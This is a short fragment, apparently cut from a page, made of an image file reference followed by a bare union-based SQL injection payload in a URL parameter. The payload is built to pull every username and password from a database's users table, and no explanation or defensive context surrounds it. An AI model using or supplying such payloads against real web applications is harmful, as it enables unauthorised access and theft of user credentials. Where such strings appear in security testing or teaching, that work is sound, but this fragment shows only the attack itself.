 ?id=-1' union select 1,(select group_concat(username,":",password) from users),3--+